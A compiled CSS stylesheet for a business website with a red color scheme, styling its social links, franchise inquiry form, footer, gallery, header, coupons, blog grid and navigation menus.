.social-links a:hover { background-color: gray; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .google-plus { background-color: #dd4b39; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Franchise Page =======================================*/
.request-franchise-info { padding: 0.55556rem 0 1.66667rem; text-align: center; }

.request-franchise-info .content-main { padding: 0 0.83333rem; }

.request-franchise-info .content-main hr { border-bottom: 5px solid #c40b12; width: 2.5rem; }

.request-franchise-info .content-main h3 { font-family: "Fira Sans", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; }

.request-franchise-info .content-main h2 + hr { margin-left: auto; margin-right: auto; }

.request-franchise-info .content-main h4 { margin: 3.88889rem 0 0; color: #333; font-family: "Fira Sans", Helvetica, Roboto, Arial, sans-serif; font-size: 2rem; font-weight: bold; text-transform: none; }

.request-franchise-info .content-main h4 + h3 { margin: 0 0 3.33333rem; color: #c40b12; font-size: 1.33333rem; font-weight: bold; }

.request-franchise-info .content-main h4 + h3 a { color: inherit; text-decoration: none; }

.request-franchise-info .content-main h5 { color: #333; font-family: "Fira Sans", Helvetica, Roboto, Arial, sans-serif; font-size: 0.77778rem; font-weight: normal; line-height: 1.6; }

.request-franchise-info .content-sub-text.form-container { position: relative; padding: 1.11111rem 2.22222rem; background-color: #333; }

.request-franchise-info .content-sub-text.form-container > span { position: absolute; top: -9.5rem; }

.request-franchise-info .content-sub-text.form-container hr { margin: 0.83333rem auto 1.66667rem; }

.request-franchise-info .content-sub-text.form-container .lead-head { margin: 0.55556rem -0.55556rem 0; color: #fff; font-family: "Fira Sans", Helvetica, Roboto, Arial, sans-serif; font-size: 1.22222rem; }

.request-franchise-info .content-sub-text.form-container .lead-head strong { color: #fff; font-family: "Teko", Helvetica, Roboto, Arial, sans-serif; font-size: 2.88889rem; }

.request-franchise-info .content-sub-text.form-container .form-required-div { color: #ccc; font-size: 0.77778rem; }

.request-franchise-info .content-sub-text.form-container input[type="text"].form_text, .request-franchise-info .content-sub-text.form-container input[type="email"].form_text, .request-franchise-info .content-sub-text.form-container input[type="url"], .request-franchise-info .content-sub-text.form-container textarea.form_textarea, .request-franchise-info .content-sub-text.form-container select { background-color: #fff; -webkit-box-shadow: none; box-shadow: none; }

.request-franchise-info .content-sub-text.form-container input[type="text"].form_text, .request-franchise-info .content-sub-text.form-container input[type="email"].form_text, .request-franchise-info .content-sub-text.form-container select.form_select { height: 2.5rem; }

.request-franchise-info .content-sub-text.form-container ::-webkit-input-placeholder { color: #969696; font-size: 0.77778rem; }

.request-franchise-info .content-sub-text.form-container :-moz-placeholder { /* Firefox 18- */ color: #969696; font-size: 0.77778rem; }

.request-franchise-info .content-sub-text.form-container ::-moz-placeholder { /* Firefox 19+ */ color: #969696; font-size: 0.77778rem; }

.request-franchise-info .content-sub-text.form-container :-ms-input-placeholder { color: #969696; font-size: 0.77778rem; }

.request-franchise-info .content-sub-text.form-container select[data-selected=""] { color: #969696; font-size: 0.77778rem; }

.request-franchise-info .content-sub-text.form-container input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 1.25em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 1rem; line-height: 1; text-align: center; cursor: pointer; background-color: transparent; color: #c40b12; display: block; width: 100%; margin-right: 0; margin-left: 0; font-weight: bold; color: #fff; border: 1px solid #fff; -webkit-box-shadow: none; box-shadow: none; }

[data-whatinput='mouse'] .request-franchise-info .content-sub-text.form-container input[type="submit"].buttons { outline: 0; }

.request-franchise-info .content-sub-text.form-container input[type="submit"].buttons:hover, .request-franchise-info .content-sub-text.form-container input[type="submit"].buttons:focus { background-color: #c40b12; color: #c40b12; }

.request-franchise-info .content-sub-text.form-container input[type="submit"].buttons:hover, .request-franchise-info .content-sub-text.form-container input[type="submit"].buttons:focus { color: #fff; }

@media print, screen and (min-width: 64em) { .request-franchise-info { padding: 1.11111rem 0 5.55556rem; }
  .request-franchise-info .content-main { padding: 0 0 0 2.22222rem; }
  .request-franchise-info .content-sub-text.form-container > span { position: absolute; top: -7.22222rem; }
  .request-franchise-info .footer-fine-print-wrapper { margin: 5.55556rem 0 0; padding: 2.22222rem 0; } }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #aaa; font-size: 0.77778rem; font-weight: normal; }

footer.page-footer .row > * { margin: 0 0 0.66667rem 0; }

footer.page-footer .row > .columns { margin-bottom: 0; }

footer.page-footer .contact-box { position: relative; height: 100%; padding: 1.11111rem 1.66667rem; background-color: #fff; }

footer.page-footer .footer-location-name { color: #333; font-size: 1.11111rem; font-weight: bold; text-transform: uppercase; }

footer.page-footer .footer-address-info { margin: 0 0 1.66667rem; color: #333; font-size: 1rem; }

footer.page-footer .footer-address-info a { color: inherit; }

footer.page-footer .footer-address-info strong { display: block; font-size: 1.22222rem; }

footer.page-footer .footer-phone-info { margin: 1.66667rem 0; color: #333; font-size: 2.33333rem; font-weight: bold; }

footer.page-footer .footer-phone-info a { color: inherit; text-decoration: none; }

footer.page-footer .button { margin-bottom: 1.11111rem; }

footer.page-footer .footer-links { padding: 1.66667rem 0 0; text-align: center; }

footer.page-footer .footer-links .footer-links-row + hr { width: 100%; border-bottom: 1px solid rgba(255, 255, 255, 0.8); }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: #1f1f1f; border-radius: 0; border: 1px solid #3b3b3b; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid #3b3b3b; }

footer.page-footer .footer-links ul ul.menu { display: none; }

footer.page-footer .footer-links li.has-submenu.np-67, footer.page-footer .footer-links li.has-submenu ul.menu { display: none; }

footer.page-footer .footer-links h2 { color: #fff; font-family: "Fira Sans", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; text-decoration: none; }

footer.page-footer .footer-links a { display: inline-block; padding: 0 0.83333rem; color: #fff; text-decoration: none; font-size: 0.93333rem; border-bottom: 1px solid #3b3b3b; min-width: 11.11111rem; }

footer.page-footer .footer-links a:hover { background: black; }

footer.page-footer .footer-copyright { font-family: "Open Sans"; }

footer.page-footer .footer-disclaimer-links a { color: #808080; font-family: "Open Sans"; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #aaa; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-family: "Open Sans"; font-size: 0.77778rem; color: inherit; }

@media print, screen and (min-width: 64em) { footer.page-footer .contact-box { padding: 3.33333rem 2.22222rem; }
  footer.page-footer .footer-phone-info { font-size: 1.86667rem; }
  footer.page-footer .footer-links { padding: 0; text-align: left; }
  footer.page-footer .footer-links .footer-links-row { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; margin-top: -1.94444rem; padding-left: 20%; }
  footer.page-footer .footer-links .footer-links-row li { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; }
  footer.page-footer .footer-links .footer-links-row li.np-1 { display: none; }
  footer.page-footer .footer-links .footer-links-row li.np-78 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  footer.page-footer .footer-links .footer-links-row li.np-84 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  footer.page-footer .footer-links a { font-size: 1rem; text-transform: uppercase; border-bottom: none; }
  footer.page-footer .footer-links a:hover, footer.page-footer .footer-links a:focus { background-color: transparent; }
  footer.page-footer .footer-links h2 { display: inline-block; padding-top: 3.33333rem; color: #fff; font-family: "Fira Sans", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; text-decoration: none; }
  footer.page-footer .footer-links ul { display: -webkit-box; display: -ms-flexbox; display: flex; padding: 0; background-color: transparent; border: none; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul.menu { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  footer.page-footer .footer-links ul.menu li.has-submenu a { display: inline; text-align: left; }
  footer.page-footer .footer-links ul.menu li.np-2 a { display: inline-block; }
  footer.page-footer .footer-web-credit { margin: 0 0 3.33333rem; } }

@media screen and (min-width: 78.75em) { footer.page-footer .footer-phone-info { font-size: 2.33333rem; }
  footer.page-footer .footer-links h2 { padding-left: 1.66667rem; }
  footer.page-footer .footer-links h2:nth-of-type(2) { padding-left: 3.33333rem; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin-left: 0; margin-right: 0; }

.gallery-thumbnail-layout .column, .gallery-thumbnail-layout .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 40em) { .gallery-thumbnail-layout .column:nth-child(2n + 1) a, .gallery-thumbnail-layout .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(2n + 2) a, .gallery-thumbnail-layout .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout .column:nth-child(3n + 1) a, .gallery-thumbnail-layout .columns:nth-child(3n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(3n + 2) a, .gallery-thumbnail-layout .columns:nth-child(3n + 2) a { margin: 0 0.55556rem; }
  .gallery-thumbnail-layout .column:nth-child(3n + 3) a, .gallery-thumbnail-layout .columns:nth-child(3n + 3) a { margin: 0 0 0 1.11111rem; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: none; box-shadow: none; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 10px solid rgba(255, 255, 255, 0.2); outline-offset: -10px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
header.page-header { position: relative; background-color: #fff; padding: 0; text-align: center; z-index: 10; -webkit-transform: translateZ(0); transform: translateZ(0); }

header.page-header.sticky-title-bar { position: fixed; top: -8.11111rem; width: 100%; background-color: #fff; }

header.page-header.sticky-title-bar + #phantomHeader + * { margin-top: 10.55556rem; }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0; }
  header.page-header.sticky-title-bar { position: fixed; top: -8.33333rem; width: 100%; background-color: #fff; }
  header.page-header.sticky-title-bar + #phantomHeader + * { margin-top: 10.77778rem; } }

@media print, screen and (min-width: 64em) { header.page-header { position: fixed; width: 100%; padding: 0; -webkit-transition: all 0.3s linear; transition: all 0.3s linear; }
  header.page-header.sticky-title-bar { position: relative; top: auto; width: 100%; border: none; }
  header.page-header.sticky-title-bar + #phantomHeader + * { margin-top: 0; }
  header.page-header .button:not(.secondary) { display: none; }
  header.page-header .button.secondary { display: block; margin: 0 auto; max-width: 11.11111rem; }
  header.page-header.sticky-header { position: fixed; z-index: 20; top: 0; padding-top: 0; padding-bottom: 0; text-align: left; border-bottom: 1px solid #c40b12; }
  header.page-header.sticky-header .logo { width: 40%; margin: 0.83333rem 0 0.55556rem; }
  header.page-header.sticky-header .button-container { margin-top: 0; }
  header.page-header.sticky-header .button:not(.secondary) { display: block; }
  header.page-header.sticky-header .button.secondary { display: none; }
  header.page-header.sticky-header .header-logos { margin: 0 0 0 -6.66667rem; }
  header.page-header.sticky-header .header-contact-info { display: none; }
  header.page-header.sticky-header .top-bar { margin: 0.55556rem 0 0; }
  header.page-header.sticky-header .top-bar ul.menu-top li a { font-size: 0.88889rem; } }

header.page-header + #phantomHeader { height: 0; }

@media print, screen and (min-width: 64em) { header.page-header + #phantomHeader { height: 7.22222rem; } }

@media print, screen and (min-width: 64em) { header.page-header.sticky-header + #phantomHeader { height: 3.72222rem; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 4.44444rem 0; }
  .content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 4.44444rem 0; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { position: relative; padding: 0; background-color: #333; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #222; background-image: none; background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner #sub-banner-container > * { display: block; margin: 1.66667rem 0.83333rem 1.11111rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 2.11111rem; font-weight: bold; text-align: center; text-transform: uppercase; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: none; }
  .sub-banner #sub-banner-container > * { margin: 1.66667rem 0.83333rem 1.11111rem 0.83333rem; color: #fff; font-size: 3.22222rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 6.66667rem; }
  .sub-banner #sub-banner-container > * { margin: 3.33333rem 0.83333rem 1.66667rem 0.83333rem; } }

.accordion-wrap { margin-bottom: 1.66667rem; }

.accordion-click { position: relative; padding: 1.11111rem 1.66667rem; background: #faa1a5; color: #c40b12; font-size: 1.33333rem; line-height: 1.2; font-weight: 700; }

.accordion-click::before { content: ''; position: absolute; display: block; background: #c40b12; top: calc(50% - 2px); width: 1.11111rem; height: 0.22222rem; right: 1.66667rem; -webkit-transition: .3s; transition: .3s; }

.accordion-click::after { content: ''; position: absolute; display: block; background: #c40b12; top: calc(50% - 2px); width: 1.11111rem; height: 0.22222rem; right: 1.66667rem; -webkit-transform: rotate(90deg); transform: rotate(90deg); -webkit-transition: .3s; transition: .3s; }

.accordion-click:hover { cursor: pointer; background: #f77176; }

.accordion-slide { padding: 1.66667rem; border: 1px solid #faa1a5; border-radius: 0 0 0.83333rem 0.83333rem; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #c40b12; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #c40b12; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #c40b12; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #c40b12; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #666666; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #666666; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Teko", Helvetica, Roboto, Arial, sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #c40b12; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Teko", Helvetica, Roboto, Arial, sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { position: relative; padding-top: 1em; padding-bottom: 1em; background: #333; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; border-bottom: 1px solid #fff; }

.top-bar { display: block; position: relative; z-index: 20; background: #c40b12; -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.top-bar .title-bar-title { padding-right: 6%; text-transform: uppercase; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #c40b12; }

.top-bar ul.menu li { background: #c40b12; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li.active a { background-color: #94080e; }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; text-transform: uppercase; }

.top-bar ul.menu li a:hover { background: #f21019; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { min-height: 100%; }

.top-bar ul.menu .submenu li { border-bottom: 1px solid #333; }

.top-bar ul.menu .submenu li:last-of-type { border-bottom: none; }

.top-bar ul.menu .submenu li a { text-align: left; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown a { background: #c40b12; }

.top-bar .is-drilldown .menu { display: block; }

.top-bar .is-drilldown .menu li { border-bottom: 1px solid #333; }

.top-bar .is-drilldown .menu li:last-of-type { border-bottom: none; }

.top-bar .is-drilldown .menu li a { text-align: left; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

@media print, screen and (min-width: 64em) { .top-bar { margin: 0.83333rem 0; }
  .top-bar ul.menu.menu-top > li > a { padding: 0.7rem 0.44444rem; }
  .top-bar ul.menu-top > li.np-1 { display: none; }
  .top-bar ul.menu-top > li.np-1 + li a::before { border: none; }
  .top-bar ul.menu-top > li.np-73 > a, .top-bar ul.menu-top > li.active.np-73 > a { color: #c40b12; font-weight: bold; background-color: #fff; -webkit-transition: all 0.3s; transition: all 0.3s; }
  .top-bar ul.menu-top > li.np-73 > a:hover, .top-bar ul.menu-top > li.active.np-73 > a:hover { color: #fff; background-color: #333; }
  .top-bar ul.menu-top > li.is-dropdown-submenu-parent:not(.np-73) a { color: #fff; }
  .top-bar ul.menu-top > li.active > a { position: relative; background-color: #c40b12; }
  .top-bar ul.menu-top > li.active > a::after { content: ''; position: absolute; left: 0; right: 0; top: auto; bottom: 0; margin: 0 auto; background-color: #fff; height: 0.27778rem; width: 50%; }
  .top-bar ul.menu-top > li > a:hover, .top-bar ul.menu-top > li > a:focus { color: #fff; background: #c40b12; }
  .top-bar ul.menu .submenu { height: auto; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; } }

@media screen and (min-width: 78.75em) { .top-bar ul.menu.menu-top > li > a { padding: 0.7rem 1rem; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.form-wrapper, .initial-info-form-wrapper, .make-appointment-form-wrapper { padding: 1.66667rem 1.11111rem; background-color: #333; }

.form-wrapper input[type="submit"].buttons:hover, .initial-info-form-wrapper input[type="submit"].buttons:hover, .make-appointment-form-wrapper input[type="submit"].buttons:hover { color: #fff; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #c40b12; background-color: #333; }

.form-container { height: 100%; text-align: left; color: #fff; }

.form-container hr { margin: 0.83333rem auto; }

.form-container .lead-head { padding: 0 0 1.66667rem 0; color: #fff; font-family: "Teko", Helvetica, Roboto, Arial, sans-serif; font-size: 2.88889rem; font-weight: bold; line-height: 1.2; text-align: center; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.66667rem 0; font-size: 2.88889rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 1.66667rem 0 0.55556rem 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.55556rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #969696; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #969696; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #969696; opacity: 1; }

form :-ms-input-placeholder { color: #969696; opacity: 1; }

form select[data-selected=""] { color: #969696; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.88889rem; font-weight: normal; background-color: #fff; color: #000; border-radius: 0; border: none; -webkit-box-shadow: none; box-shadow: none; }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.5rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.77778rem; color: #ccc; text-align: center; }

